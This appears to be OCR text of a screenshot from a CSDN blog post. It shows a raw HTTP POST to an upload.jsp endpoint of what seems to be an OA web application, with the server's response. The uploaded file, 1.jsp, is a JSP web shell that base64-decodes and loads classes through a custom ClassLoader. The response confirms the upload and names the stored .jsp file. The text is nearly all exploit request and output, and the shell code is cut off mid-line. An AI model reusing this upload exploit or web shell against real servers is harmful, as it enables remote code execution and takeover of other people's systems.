 Request
数据包扫描
热加载
构造请求
1 POST /defaultroot/platform/portal/layout/common/upload.jsp?portletSettingId=123&path=abc HTTP/1.1
2 Host ? : 39:7001
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data; boundary=b0d829daa06c13d6b3e16b0ad21d1eed
9
10 --b0d829daa06c13d6b3e16b0ad21d1eed
11 Content-Disposition: form-data; name="file"; filename="1.jsp"
12 Content-Type: application/octet-stream
13
14 <%!
15 class U extends ClassLoader {
16 U(ClassLoader c) {
17 super(c);
18 }
19 public Class g(byte[] b) {
20 return super.defineClass(b, 0, b.length);
21 }
22 }
23
24 public byte[] base64Decode(String str) throws Exception {
25 try {
26 Class clazz = Class.forName("sun.misc.BASE64Decoder");
27 return (byte[]) clazz.getMethod("decodeBuffer", String.class).invoke(clazz.newInstance
(), str);
28 } catch (Exception e) {
29 Class clazz = Class.forName("java.util.Base64");
30 Object decoder = clazz.getMethod("getDecoder").invoke(null);
31 return (byte[]) decoder.getClass().getMethod("decode", String.class).invoke(decoder,
Responses
320bytes / 56ms
美化
渲染
请输入定位响应
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Set-Cookie: OASESSIONID=9F05824B99BC2529D6110C480ED77833; Path=/defaultroot
4 Content-Type: text/html; charset=utf-8
5 Date: Mon, 20 Nov 2023 10:28:37 GMT
6 Content-Length: 320
7
8
9
10
11
12
13
14
15
16
17
18
19 <script language="JavaScript">
20 <!--
21 parent.afterUpload('2023112018283710163862293.jsp');
22 //parent.document.getElementById("fileNames").value +='2023112018283710163862293.
jsp|';
23 //parent.document.getElementById("fileUrl").value='';
24 //whir_alert('上传成功');
25 //-->
26 </script>
27
CSDN @OidBoy_G